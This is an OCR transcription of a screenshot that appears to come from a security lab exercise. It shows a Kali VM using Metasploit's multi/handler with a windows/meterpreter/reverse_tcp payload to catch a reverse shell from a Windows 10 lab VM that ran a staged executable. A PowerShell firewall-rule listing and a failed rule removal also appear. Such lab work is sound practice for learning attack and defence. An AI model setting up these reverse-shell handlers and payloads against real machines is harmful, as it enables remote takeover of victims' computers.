 kali- aj [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:16
kali@nk0741: ~/Desktop
File Actions Edit View Help
┌──(kali㉿nk0741)-[~/Desktop]
└─$ msfconsole
3 C
Metasploit!
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.12.24
lhost => 192.168.12.24
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.24:444
[*] Sending stage (175686 bytes) to 192.168.12.25
[*] Meterpreter session 1 opened (192.168.12.24:444 -> 192.168.12.25:49804) at 2023-11-26 21:16:22 -0600
meterpreter > shell
Process 8028 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\think\OneDrive\Desktop\staged51nk0741.exe>echo nk0741
echo nk0741
nk0741
C:\Users\think\OneDrive\Desktop\staged51nk0741.exe>
KALI LINUX
you become, the more you are able to hear"
Home
Windows 10-lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
staged51nk...
staged5nk0...
Manage staged51nk0741.exe
File Home Share View Application Tools
This PC > Desktop > staged51nk0741.exe
Search staged51nk0741.exe
Name Status Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
staged51nk0741 11/26/2023 9:14 PM Application
Administrator: Windows PowerShell
Enabled : True
Profile : Any
Platform : {}
Direction : Inbound
Action : Allow
EdgeTraversalPolicy : Block
LooseSourceMapping : False
LocalOnlyMapping : False
Owner :
PrimaryStatus : OK
Status : The rule was parsed successfully from the store. (65536)
EnforcementStatus : NotApplicable
PolicyStoreSource : PersistentStore
PolicyStoreSourceType : Local
RemoteDynamicKeywordAddresses :
PS C:\Windows\system32> Get-NetFirewallRule -DisplayName "Block_Port_nk0741" | Remove-NetFirewallRule
Get-NetFirewallRule : No MSFT_NetFirewallRule objects found with property 'DisplayName' equal to 'Block_Port_nk0741'.
value of the property and retry.
At line:1 char:1
+ Get-NetFirewallRule -DisplayName "Block_Port_nk0741" | Remove-NetFire ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Block_Port_nk0741:String) [Get-NetFirewallRule], CimJobException
+ FullyQualifiedErrorId : CmdletizationQuery_NotFound_DisplayName,Get-NetFirewallRule
PS C:\Windows\system32>
Type here to search
7:16 PM
11/26/20